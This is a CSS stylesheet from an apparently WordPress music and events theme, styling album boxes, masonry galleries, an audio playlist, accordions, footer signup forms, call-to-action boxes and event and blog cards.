.themetechmount-albumbox-styleone .tm-post-icon a i {
    position: absolute;
    top: 55%;
    color: #fff;
    left: 46%;
    right: auto;
    bottom: auto;
    z-index: 1;
    font-size: 18px;
    opacity: 0;
    width: 30px;
    height: 30px;
    border: 1px solid var(--tm-skincolor-bg);
    line-height: 29px;
    text-align: center;
    -webkit-transition: all .9s ease;
    -o-transition: all .9s ease;
    -moz-transition: all .9s ease;
    transition: all .9s ease;
    background-color: var(--tm-skincolor-bg);
}
.themetechmount-albumbox-styleone .themetechmount-album-imgbox:hover .tm-post-icon a i {
    opacity: 1;
}
.themetechmount-albumbox-styleone .themetechmount-album-imgbox i.tm-a3trip-icon-video {
    display: none;
}
/**Alumnb Box Style-2**/
.themetechmount-albumbox-stylefour .themetechmount-album-imgbox,
.themetechmount-albumbox-styletwo .themetechmount-album-imgbox {
    position: relative;
}
.themetechmount-albumbox-stylefour .tm-albumbox-detials,
.themetechmount-albumbox-styletwo .tm-albumbox-detials {
    font-size: 24px;
    position: absolute;
    bottom: -11px;
    text-align: center;
    display: block;
    margin: 0 auto;
    left: 0px;
    right: 0;
    line-height: 22px;
    color: #fff;
    -webkit-transition: all .9s;
    -moz-transition: all .9s;
    -o-transition: all .9s;
    -ms-transition: all .9s;
    transition: all .9s;
}
.themetechmount-albumbox-stylefour:hover  .tm-albumbox-detials,
.themetechmount-albumbox-styletwo:hover  .tm-albumbox-detials {
    bottom: 28px;
}
.themetechmount-albumbox-stylefour .themetechmount-box-title h4, 
.themetechmount-albumbox-styletwo .themetechmount-box-title h4 {
    margin-bottom: 0px;
    opacity: 1;
}
.themetechmount-albumbox-stylefour .themetechmount-box-title h4 a,
.themetechmount-albumbox-styletwo .themetechmount-box-title h4 a {
    color: #fff;
}
.themetechmount-albumbox-stylefour .themetechmount-box-bottom-content,
.themetechmount-albumbox-styletwo .themetechmount-box-bottom-content {
    position: relative;
}
.themetechmount-albumbox-stylefour .themetechmount-album-detailbox-list li.tm-album-details-date,
.themetechmount-albumbox-styletwo .themetechmount-album-detailbox-list li.tm-album-details-date {
    list-style: none;
    font-size: 16px;
}
.themetechmount-albumbox-stylefour .themetechmount-album-detailbox-list,
.themetechmount-albumbox-styletwo .themetechmount-album-detailbox-list {
    padding-left: 0;
    margin: 0;
	opacity: 0;
}
.themetechmount-albumbox-stylefour:hover .themetechmount-album-detailbox-list,
.themetechmount-albumbox-styletwo:hover .themetechmount-album-detailbox-list {
    opacity: 1;
    transform: translateY(20%);
    bottom: 30px;
    -webkit-transition: all .9s;
    -moz-transition: all .9s;
    -o-transition: all .9s;
    -ms-transition: all .9s;
    transition: all .9s;
}
.themetechmount-albumbox-stylefour .themetechmount-album-detailbox-list .tm-album-details-date .tm-album-left-details,
.themetechmount-albumbox-styletwo .themetechmount-album-detailbox-list .tm-album-details-date .tm-album-left-details {
    color: #fff;
}
.themetechmount-albumbox-stylefour .tm-featured-wrapper img,
.themetechmount-albumbox-styletwo .tm-featured-wrapper img {
	border-radius: var(--tm-button-shape);
	transition: transform 0.4s ease-in-out;
}
.themetechmount-albumbox-stylefour .themetechmount-album-imgbox .tm-featured-wrapper:before,
.themetechmount-albumbox-styletwo .themetechmount-album-imgbox .tm-featured-wrapper:before {
    background: linear-gradient(to bottom,rgba(4,62,76,0) 20%,#000 100%);
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 6px;
	z-index: 1;
}
.themetechmount-albumbox-stylefour .tm-tm_album-featured-wrapper,
.themetechmount-albumbox-styletwo .tm-tm_album-featured-wrapper {
    position: relative;
    overflow: hidden;
    z-index: -1;
	border-radius: 6px;
}
.themetechmount-albumbox-stylefour:hover .tm-tm_album-featured-wrapper img,
.themetechmount-albumbox-styletwo:hover .tm-tm_album-featured-wrapper img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.themetechmount-albumbox-styletwo .tm-post-featured-link-wrapper,
.themetechmount-albumbox-styletwo .tm-post-featured-outer-wrapper {
    display: block;
    height: 100%;
    width: 100%;
}
.themetechmount-albumbox-styletwo .tm-post-featured-link-wrapper {
    background-size: cover;
    background-position: 100%;
	min-height:430px;
	border-radius: var(--tm-button-shape);
    transition: transform 0.4s ease-in-out;
}
.themetechmount-albumbox-styletwo .tm-post-featured-link-wrapper:before {
    background: linear-gradient(to bottom,rgba(4,62,76,0) 20%,#000 100%);
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 6px;
    z-index:0;	
}

/* Row Animation */
.tm-row-custom-bg1{
	overflow:hidden;
}
.tm-row-custom-bg1:before {
	content:'';
	z-index: 1;
    position: absolute;
    width: 1920px;
    height: 825px;
    top: 0;
    left: 0;
    background: url(../images/volum-bg.png) repeat 0 0;
    background-size: cover;
	background-position: center center;
    background-repeat: repeat-x;
    -webkit-animation: move 40s linear infinite;
    animation: move 40s linear infinite;
	-webkit-animation-delay: -4s;
    animation-delay: -4s;
    -webkit-animation-duration: 40s;
    animation-duration: 40s;
}
@keyframes move  {
    
0% {
    background-position: left 0px bottom 0;
}

100% {
    background-position: left 350px bottom 0;
}

}

.tm-row-ani2{
	overflow:hidden;
}
.tm-row-ani2:before{
	content:'';
	z-index: 1;
    position: absolute;
    width: 1920px;
    height: 953px;
    top: 0;
    left: 0;
    background: url(../images/music-shape.png);
    background-repeat: no-repeat;
	background-position: center center;
}

/*masnory gallery*/

.grid-sizer, 
.tm-masnory-gallery .tm-singleimg.tm-imgsize-regular {
    width: 25%;
    overflow: hidden;
}
.tm-masnory-gallery .tm-singleimg.tm-imgsize-regular {
	padding:5px;
}
.tm-masnory-gallery .tm-singleimg.tm-imgsize-masnory {
    width: 50%;
    overflow: hidden;
	padding:5px;
}

.tm-gallerybox, 
.tm-gallerybox .tm-gallery-image {
    position: relative;
    overflow: hidden;
}
.tm-gallerybox .tm-gallery-image img {
    position: relative;
    width: 100%;
    top: 0;
    left: 0;
}
.tm-masnory-gallery.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 0px;
}

.tm-gallerybox .tm-gallery-image i{
	position:absolute;
	opacity:0;
	color:#fff;
	top: 50%;
    margin-top: -20px !important;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 3;
    text-align: center;
	font-size: 13px;
    height: 40px;
    width: 40px;
    background-color: transparent;
    border: 1px solid;
    border-radius: 50%;
    line-height: 40px;
	transform: perspective(110px) rotateX(60deg) scale(.6);
    transform-origin: 50% 100% 0;
    transition: all .4s ease;
    transform-style: flat;
}
.tm-gallerybox:hover .tm-gallery-image i{
	transform: perspective(100px) rotateX(0deg);
    opacity: 1;
    transition-delay: .2s;
}
.tm-gallerybox .tm-gallery-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    transform: translate(-50%, -50%) scale(0, 0);
    z-index: 1;
    background: rgba(0,0,0,0.2);
    opacity: 0;
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
    opacity: 1;
    -webkit-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
}
.tm-gallerybox .tm-gallery-image:before{
	transition: all .3s ease-out;
}
.tm-gallerybox .tm-gallery-image:after{
	transition: all .4s ease-out;
}
.tm-gallerybox:hover .tm-gallery-image:after {
    opacity: 1;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}

.plyr--video .plyr__controls{
	background:rgba(34, 34, 34,0.90) !important;    
}

.tm-years-heading span{
	font-size:60px;
}

/*Sonar playlist*/

.iron-audioplayer .playlist li{
	border-bottom: 1px solid rgba(255, 255, 255,0.17);
    padding: 30px 0 !important;
}
.iron-audioplayer .playlist li:last-child{
	border-bottom:none;
}
.tm-elementor-bg-color-darkgrey .iron-audioplayer .playlist li{
	border-bottom-color: rgba(255, 255, 255,0.11);
}
.iron-audioplayer .playlist .track-number,
.iron-audioplayer .playlist .tracklist-item-title{
    font-size: 17px;
    line-height: 26px;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.iron-audioplayer .playlist .track-number .number{
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.tm-textcolor-white .iron-audioplayer .playlist .store-list .song-store,
.tm-textcolor-white .iron-audioplayer .playlist .tracklist-item-title,
.tm-textcolor-white .iron-audioplayer .playlist .track-number .number,

.tm-elementor-bg-color-darkgrey .iron-audioplayer .playlist .store-list .song-store,
.tm-elementor-bg-color-darkgrey .iron-audioplayer .playlist .tracklist-item-title,
.tm-elementor-bg-color-darkgrey .iron-audioplayer .playlist .track-number .number {
	color:#fff;
}

.tm-elementor-bg-color-darkgrey .iron-audioplayer .tracklist-item-time,
.tm-textcolor-white .iron-audioplayer .tracklist-item-time{
	color:rgba(255,255,255,0.60);
}

.tm-textcolor-white .iron-audioplayer .control rect, 
.tm-textcolor-white .iron-audioplayer .control path, 
.tm-textcolor-white .iron-audioplayer .control polygon,

.tm-textcolor-white .iron-audioplayer .playlist .audio-track path, 
.tm-textcolor-white .iron-audioplayer .playlist .audio-track rect,

.tm-elementor-bg-color-darkgrey .iron-audioplayer .control rect, 
.tm-elementor-bg-color-darkgrey .iron-audioplayer .control path, 
.tm-elementor-bg-color-darkgrey .iron-audioplayer .control polygon,

.tm-elementor-bg-color-darkgrey .iron-audioplayer .playlist .audio-track path, 
.tm-elementor-bg-color-darkgrey .iron-audioplayer .playlist .audio-track rect {
    fill: #fff;
}
.iron-audioplayer .playlist .store-list .song-store-list-menu .fa-ellipsis-v{
	display: none !important;
}
.iron-audioplayer .playlist .store-list .song-store-list-menu .song-store-list-container{
	opacity: 1 !important;
	background: transparent !important;
	position:relative !important;
	right: 0 !important;
}
.iron-audioplayer .playlist .track-number svg{
	right: 5px;
	left:auto !important;
}
.iron-audioplayer .tracklist-item-time{
	margin-right: 35px;
}
.iron-audioplayer .playlist .track-number{
	padding-left:0 !important;
}
.sr_it-playlist-release-date,
.iron-audioplayer .sr_it-playlist-title{
	display:none !important;
}
.iron-audioplayer.show-playlist .playlist{
	width: 100% !important;
}
.iron-audioplayer .tracklist-item-time{
	font-size: 16px !important;
    font-weight: 400;
}

/*Image Box Elements*/

.tm-single-image-wrapper,
.tm-single-image-wrapper .tm-single-image-inner{
	position:relative;
	display: inline-block;
}

/*Imgbox style1*/

.tm-single-image-wrapper.imagestyle-one {
    padding-bottom: 40px;
    padding-left: 40px;
}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner:before {
    content: '';
    position: absolute;
    border: 5px solid;
    height: 100%;
    bottom: -40px;
    left: -40px;
    width: 97%;
    z-index: 1;
	border-color: #c78665;
}

/*Imgbox style2*/

.tm-single-image-wrapper.imagestyle-two {
    padding-right: 20px;
    padding-left: 20px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before {
    content: '';
    position: absolute;
    border: 3px solid;
    height: 92%;
    top: 20px;
    bottom: 0;
    left: -20px;
    width: 108%;
    z-index: 1;
	border-color: #c78665;
}

.tm-img-circle-shape{
	position:relative;
}
.tm-img-circle-shape:before{
	content:'';
	position:absolute;
	height:430px;
	width:430px;
	background-color:#efefef;
	border:4px solid #000;
	border-radius:50%;
	top:11%;
	left:0;
}

.tm-slider-text span{
	font-family: "Abuget", Arial, Helvetica, sans-serif;
	font-weight: 400 !important;
    font-size: 100px !important;
    line-height: 110px !important;
}

.tm-album-single-content-wrapper .themetechmount-album-detailbox-list {
    list-style: none;
    padding-left: 0;
    overflow: hidden;
    margin-top: 20px;
}
.tm-album-single-content-wrapper .themetechmount-album-detailbox-list .tm-album-details-date {
    position: relative;
    display: inline-block;
    padding: 5px 0 10px 0;
    width: 48%;
}
.tm-album-single-content-wrapper .themetechmount-album-detailbox-list .tm-album-details-date .tm-album-left-details {
    font-size: 20px;
    font-weight: 500;
}
.tm-album-single-content-wrapper .themetechmount-album-detailbox-list .tm-album-details-date .tm-album-right-details {
    font-size: 16px;
}
.tm-album-single-content-wrapper .themetechmount-albumbox-readmore a{
	z-index: 3;
}

.single-post.themetechmount-page-full-width.tm-empty-sidebar .site-content-wrapper .site-content.container {
    width: 1200px;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
    background-color: transparent;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title {  
    border-bottom: 1px solid #e7e7e7;  
}
.elementor-widget-accordion .elementor-accordion .elementor-tab-title .elementor-accordion-title {
    font-size: 22px;
    font-weight: 700;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-content.elementor-active {
    border-top: 1px solid #d4d4d4;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item i {
    font-size: 11px;
	line-height: 21px;
}
.elementor-widget-accordion .elementor-accordion .elementor-tab-content {
    margin-bottom: -15px;
}
.footer .widget-area.col-xs-12.col-sm-4.col-md-4.col-lg-4.first-widget-area:first-child {
    margin-top: 0px;
}
.footer .widget .tm-a3trip-contact h3.tm-skincolor {
    font-size: 25px;
    padding:6px 0 10px;
}
.footer .widget.tm-a3trip-logo p {
    line-height: 28px;
}
.footer .footer-rows .second-footer .second-footer-inner {
    padding: 26px 0 50px;
}
.footer .widget .tm-a3trip-contact .mc4wp-form-fields .mailchimp-inputbox.tm-mailchimp input[type="email"]::-webkit-input-placeholder{
   color: rgb(255 255 255 / 0.50) !important;   
}
.footer .widget .tm-a3trip-contact .mc4wp-form-fields .mailchimp-inputbox.tm-mailchimp input[type="email"]:-moz-placeholder{
   color: rgb(255 255 255 / 0.50) !important;   
}
.footer .widget .tm-a3trip-contact .mc4wp-form-fields .mailchimp-inputbox.tm-mailchimp input[type="email"]::-moz-placeholder{
   color: rgb(255 255 255 / 0.50) !important;   
}
.footer .widget .tm-a3trip-contact .mc4wp-form-fields .mailchimp-inputbox.tm-mailchimp input[type="email"]:-ms-input-placeholder{  
   color: rgb(255 255 255 / 0.50) !important;   
}
.footer-rows-inner .tm-footer-cta-wrapper.tm-bg {
    padding-top: 0;
    padding-bottom: 0;
}
.tm-ctabox-row.row .tm-a3trip-contact1 {
    position: absolute;
    z-index: 1;
    top: -51px;
    right:8px;
}
.tm-ctabox-row.row {
    overflow: visible;
    position: relative;
    z-index:8;
}

/*---static-iconbox-style1---*/
.themetechmount-element-static-iconboxbox-style1 .tm-static-iconbox {
    text-align: center;
    position: relative;  
}
.themetechmount-element-static-iconboxbox-style1 .tm-stepbox-imagebox {
    position: absolute;
    top: -59px;
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 120px;
    width: 120px;
    border: 1px dashed #e0e0e0;
    border-radius: 50%;
    padding: 9px;
    z-index: 1;
}
.themetechmount-element-static-iconboxbox-style1 .tm-box-contentdesc img {
    text-align: center;
    margin: 0 auto;
}
.themetechmount-element-static-iconboxbox-style1 .tm-box-contentdesc {
    padding-top: 20px;
    z-index: 1;
    position: relative;
}
.themetechmount-element-static-iconboxbox-style1 .tm-box-title h4 {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 0px;
}
.themetechmount-element-static-iconboxbox-style1 .tm-element-heading-content-wrapper {
    padding-bottom: 45px;
}
.themetechmount-element-static-iconboxbox-style1 .tm-static-iconbox {
    display: table;
    height: 100%;
    width: 100%; 
}
.themetechmount-element-static-iconboxbox-style1 .tm-ptable-icon-wrapper {
    position: absolute;
    top: 24%;
    left: 0;
    right: 0;
    color: #fff;
    font-size: 50px;
	line-height: 78px;
}
.themetechmount-element-static-iconboxbox-style1 .tm-box-icon {
    position: relative;
}
.themetechmount-element-static-iconboxbox-style1 .tm-ptable-icon-wrapper i {
 transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    display: block;
}
.themetechmount-element-static-iconboxbox-style1 .tm-static-iconbox:hover .tm-ptable-icon-wrapper i {
 -webkit-transform: scale(-1) rotate(180deg);
    -moz-transform: scale(-1) rotate(180deg);
    -ms-transform: scale(-1) rotate(180deg);
    -o-transform: scale(-1) rotate(180deg);
    transform: scale(-1) rotate(180deg);
}


/*Sidebar Banner*/
.widget.tm-a3trip-blogbanner {
    background-image: url(../images/sidebar-banner.jpg)!important;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 337px 30px 30px 30px;
}
.widget .blog-banner {
    color: #fff;
    padding-top: 41px;
}
.widget .blog-banner h3 {
    color: #fff;
    font-weight: 600;
    font-size: 26px;
    padding: 50px 0 20px 0;
}
.widget .blog-banner p {
    padding-top: 13px;
}
.widget .blog-banner .mailchimp-inputbox button[type="submit"] {
    padding: 0;
    background-color: #000;
    width: 50px;
    height: 48px;
	position: absolute;
    right: -1px;
}
.widget .blog-banner .mailchimp-inputbox input[type="email"] {
    background-color: #fff;
    border: none !important;
    font-size: 15px;
    padding: 0 0 0 20px;
    height: 48px;
	color:#000;
	padding-right: 56px56px;
}
.widget .blog-banner .mailchimp-inputbox {
    border-bottom: none;
}
.widget.tm-a3trip-blogbanner .tm-iconblog i {
    position: absolute;
    bottom: 243px;
    left: 30px;
    font-size: 39px;
    color: #fff;
    width: 120px;
    height: 120px;
    line-height: 96px;
    text-align: center;
    border: 8px solid #fff;
    background-color: #000;
    border-radius: 50%;
}
.widget.tm-a3trip-blogbanner .mailchimp-inputbox button i {
    color: #fff;
}
.tm-titlebar .breadcrumb-wrapper .breadcrumb-wrapper-inner i {
    font-size:4px;
    position: relative;
    top: -1px;
    margin: 0 5px;
}
.sidebar .widget_categories ul{
    background-color: #fff;	
}


.tm-boxes-carousel-arrows-1.themetechmount-element-ctaboxbox-style1 .themetechmount-boxes-row-wrapper .slick-prev {
    right: -40px;
    left: auto;
    top: 41%;
    border-radius: 50%;
}
.tm-boxes-carousel-arrows-1.themetechmount-element-ctaboxbox-style1 .themetechmount-boxes-row-wrapper .slick-next {
    border-radius: 50%;
	top:54%;
}
.themetechmount-element-ctaboxbox-style1 .themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-element-ctaboxbox-style1 .themetechmount-boxes-row-wrapper .slick-next:before {
	color: #fff;
    font-weight: 400;
}
.themetechmount-element-ctaboxbox-style1 .themetechmount-boxes-row-wrapper .slick-prev:before {
    content: '\f062';
    font-family: 'FontAwesome';
}
.themetechmount-element-ctaboxbox-style1 .themetechmount-boxes-row-wrapper .slick-next:before {
    content: '\f063';
    font-family: 'FontAwesome';
}
.themetechmount-element-ctaboxbox-style1 .themetechmount-boxes-row-wrapper .slick-arrow {
    width: 40px;
    height: 40px;
}
.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper {
	position:relative;
}
.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper:before,
.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper:after {
	position: absolute;
    content: '';
    background-color: #fff;
    width: 1px;
    height: 109px;
	opacity: 0.4;
}
.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper:before {   
    right: -17px;
    top: 17px;	
}
.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper:after {
    right: -17px;
    bottom: 36px;
}
.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper .tm-cta-desc {
    padding:42px 20px 0 20px;
}
.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper .tm-cta-desc h4 {
    font-size: 20px;
    font-weight: 400;
	margin-bottom: 5px;
	color: #18aebf;
}
.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper .tm-cta-desc h2 {
    font-size: 42px;
    line-height: 54px;
	color: #fff;
}
.themetechmount-element-ctaboxbox-style1 .tm-readmore-btn a {
    padding: 11px 45px 11px 30px;
    background-color: #000;
    color: #fff;
	border-radius:6px;
	position:relative;
	font-family: 'Oswald';
    font-weight: 500;
	font-size: 13px;
	display: inline-block;
}
.themetechmount-element-ctaboxbox-style1 .tm-readmore-btn a:after {
    font-family: "tm-a3trip-icons";
    content: "\e801";
    position: absolute;
	top: 50%;
    right: 25px;
    margin-top: -12px;
}
.themetechmount-element-ctaboxbox-style1 .themetechmount-static-box-desc {
    padding-bottom: 55px;
    padding-top: 6px;
	color: #fff;
}
.tm-cta-img img {
    border-radius: 6px;
}
.tm-row-custom-bg2{
	overflow:hidden;
}
.tm-row-custom-bg2:before {
    content: '';
    z-index: 1;
    position: absolute;
    width: 1920px;
    height: 570px;
    top: 0;
    left: 0;
    background: url(../images/volume-bg-01.png) repeat 0 0;
    background-position: center center;
    background-repeat: repeat-x;
    -webkit-animation: move 40s linear infinite;
    animation: move 40s linear infinite;
    -webkit-animation-delay: -4s;
    animation-delay: -4s;
    -webkit-animation-duration: 40s;
    animation-duration: 40s;
}
@keyframes move  {
    
0% {
    background-position: left 0px bottom 0;
}
100% {
    background-position: left 350px bottom 0;
}

}
.sidebar .widget_recent_entries ul>li,
.sidebar .widget_recent_comments ul>li.recentcomments,
.sidebar .widget_recent_comments>ul>li, .sidebar .widget_recent_entries>ul>li, .sidebar .widget_meta>ul>li {
	padding-left:15px;
	padding-right:15px;
}
.woocommerce-checkout #payment ul.payment_methods .woocommerce-notice,
.tm-blog-classic-box-content pre {
    background: #f9f9f9;
}
.tm-blog-classic-inner-content .themetechmount-box-desc-text p>img.alignright {
	margin-bottom:10px;
}
.main-holder #content.site-content div.product form.cart table.variations tr .select2-container {
    width: 100% !important;
}
.tm-mp3-musicborder .iron-audioplayer .playlist li {
    border-bottom: 1px solid #e7e7e7;
    padding: 27px 0 !important;
}
.tm-mp3-musicborder .iron-audioplayer .playlist li:last-child {
    border-bottom: none;
}
.single-tribe_events .tribe-events-content .themetechmount-element-albumbox-styletwo ul:last-child {
    margin-bottom: 0;
}
.single-tribe_events .tribe-events-content .themetechmount-albumbox-styletwo {
    margin-top:40px;
}
.themetechmount-events-box-style2 .themetechmount-event-date,
.themetechmount-events-box-style2 .tm-event-price.tm-wrap-cell,
.themetechmount-events-box-style2 .tm-event-time.tm-wrap-cell {
    vertical-align: text-top;
}
.single-tm_team_member .themetechmount-box.themetechmount-box-album.themetechmount-albumbox-styletwo {
    margin-top: 10px;
}
.widget .blog-banner .mailchimp-inputbox button:hover i, 
.widget .tm-a3trip-contact .mailchimp-inputbox button:hover i {
	animation:unset;
}
.elementor-widget-text-editor .tm-contact-supportmail {
    border: 1px solid #e7e7e7;
    padding: 4px 11px 6px 11px;
    border-radius: 6px;
}
.themetechmount-element-ctaboxbox-style1 .tm-readmore-btn a:hover {
    background-color: #232323;
}
.single-tribe_events .tribe-events-content .themetechmount-albumbox-styletwo a:hover {
    border-bottom: none;
}

.elementor-element .plyr__poster {
    background-size: cover;
}
.elementor-section.tm-inlinecolumn-style .elementor-column {
    width:max-content;
}
.tm-rounded-map .elementor-widget-container iframe {
	border-radius:6px;
}

article.post .wp-block-columns .wp-block-column blockquote {
    margin: 24px 0px;
}
.single article.post .wp-block-columns .wp-block-column blockquote cite{
	font-size: 17px;
    line-height: 24px;
	padding-bottom: 15px;
}
.tm-blog-classic-box-content .wp-block-pullquote.has-background blockquote{
	margin: 0 auto;
}
.single-tm_album .tm-album-single-content-wrapper {
	padding-top: 15px;	
}

.tm-special-fontstyle {
    font-family: "Abuget", Arial, Helvetica, sans-serif;	
}


/*---------------------------------------------*/
.tm-classestable table th {
	padding: 20px 0px 27px;
}	
.tm-classestable table tbody td, .tm-classestable table tbody th,
.tm-classestable table th,
.tm-classestable table tbody tr, .tm-classestable table thead tr {
    border-right: none;
    border-top: none;
    border-left: none;
	color:#fff;
}
.tm-classestable table tbody td {
	color:rgba(255 , 255 , 255 , 0.80);
	padding: 20px 0px 23px;
}
.tm-classestable table td i {
    padding-right: 10px;
}
.tm-classestable {
    background-color: rgba(12 , 12 , 12 , 0.90);
    padding: 26px 40px 18px;
}
.tm-classestable table thead tr,
.tm-classestable table tbody tr {
    border-bottom: 1px solid rgba(255 , 255 , 255 , 0.10);
}
.tm-classestable table tbody tr:last-child {
	border-bottom:none;
}
.tm-classestable table {
	margin-bottom:0;
}
.tm-classestable table th {
	font-family:'Oswald';
	font-weight:500;
	font-size:24px;
}
/*Event Box Style3*/
.themetechmount-box-events.themetechmount-events-box-style3{
	position:relative;
	padding-top:50px;
	padding-bottom: 10px;
}
.themetechmount-box-events.themetechmount-events-box-style3 .tm-tribe_events-featured-wrapper img{
	width:100%;
	transition: all 3500ms ease;
}
.themetechmount-box-events.themetechmount-events-box-style3 .themetechmount-box-bottom-content{
	box-shadow:unset;
	padding-top:23px;
}
.themetechmount-box-events.themetechmount-events-box-style3 .themetechmount-box-title h4{
	margin-bottom:11px;
	font-size:22px;
}
.themetechmount-box-events.themetechmount-events-box-style3 .tribe-events-vanue{
	padding:8px 0 10px;
}
.themetechmount-box-events.themetechmount-events-box-style3 .tribe-events-vanue i{
	display:none;
}
.themetechmount-events-box-style3 .themetechmount-post-item {
    background-color: #fff;
    padding: 1px 20px 24px 20px;
    -webkit-box-shadow: 0 0 10px 0 rgb(0 0 0 / 10%);
    -moz-box-shadow: 0 0 12px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgb(43 52 59 / 10%);
	border-radius:6px;
}
.themetechmount-events-box-style3 .themetechmount-box-meta.themetechmount-events-meta {
    position: absolute;
    top: 25px;
    left: -20px;
    background-color: #e7e7e7;
    padding: 6px 23px;
	border-radius:10px;
	color: #fff;
	transition: all 500ms ease 300ms;
}
.themetechmount-events-box-style3:hover .themetechmount-box-meta.themetechmount-events-meta {
	transform: rotateX(360deg);
}
.themetechmount-events-box-style3 .themetechmount-post-item-inner {
    overflow: visible;
}
.themetechmount-events-box-style3 .tm-featured-wrapper.tm-tribe_events-featured-wrapper {
    margin-top: -26px;
}
.themetechmount-events-box-style3 .themetechmount-eventbox-footer {
    padding-top: 20px;
}
.themetechmount-events-box-style3:hover .tm-featured-wrapper img {
    transform: scale(1.3) rotate(2deg);
}
.themetechmount-events-box-style3 .tm-featured-wrapper {
	overflow:hidden;
	border-radius:6px;
}
.themetechmount-events-box-style3 .themetechmount-box-bottom-content .themetechmount-eventbox-footer a:hover,
.themetechmount-events-box-style3 .themetechmount-box-bottom-content .themetechmount-eventbox-footer a {
	color:#000;
}
/*--blogbox style2--*/

.themetechmount-blog-box-view-style2 .themetechmount-box-title h4 {
    font-size: 22px;
}
.themetechmount-blog-box-view-style2 .themetechmount-box-desc-footer {
    padding-top: 11px;
}
.themetechmount-blog-box-view-style2 .themetechmount-box-content {
    padding: 22px 25px 24px;   
}
.themetechmount-blog-box-view-style2 .themetechmount-blogbox-content {
	margin: 15px 0 5px;	
    overflow: hidden;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.09);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.09);
    background-color: #fff;
}
.themetechmount-box-blog.themetechmount-blog-box-view-style2 .entry-header,
.themetechmount-blog-box-view-style2 .themetechmount-blogbox-footer-left {
	text-align:center;
}
.themetechmount-blog-box-view-style2:hover {
    -moz-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
}
.themetechmount-blog-box-view-style2 {
    -webkit-transition: .5s cubic-bezier(.24,.74,.58,1);
    -khtml-transition: .5s cubic-bezier(.24,.74,.58,1);
    -moz-transition: .5s cubic-bezier(.24,.74,.58,1);
    -ms-transition: .5s cubic-bezier(.24,.74,.58,1);
    -o-transition: .5s cubic-bezier(.24,.74,.58,1);
    transition: .5s cubic-bezier(.24,.74,.58,1);
    transform-origin: 0 0 0;
}
.themetechmount-blogbox-format-video.themetechmount-blog-box-view-style2 .tm-featured-wrapper.tm-post-featured-wrapper {
    padding-bottom: 86%;
    z-index: 14;
    position: relative;
}
.themetechmount-box-blog.themetechmount-blog-box-view-style2 .tm-post-featured-outer-wrapper:before {
    content: '';
    background: rgba(0,0,0,.5);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
	opacity:0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.themetechmount-box-blog.themetechmount-blog-box-view-style2:hover .tm-post-featured-outer-wrapper:before {
	opacity:1;
}

/*---img border---*/
.tm-border-img1 {
	position:relative;
}
.tm-border-img1:before {
    content: '';
    position: absolute;
    border: 10px solid #000;
    top: 26px;
    left: 50px;
    right: 106px;
    bottom: 36px;
	opacity:0.10;
	width: 430px;
    height: 460px;
	-webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    transition: all .7s ease-in-out;
}
.tm-border-img1:hover:before {
	-webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}

/*---topbar---*/
.tm-headerstyle-classic .themetechmount-topbar-wrapper .tm-tophighlight-left {
	position:relative;	
}
.tm-headerstyle-classic .themetechmount-topbar-wrapper .top-contact.tm-tophighlight-left:after {
    content: "";
    width: 5000px;
    height: 100%;
    background-color: #0186d5;
    right: -122px;
    top: 0px;
    position: absolute;
    z-index: 0;
}
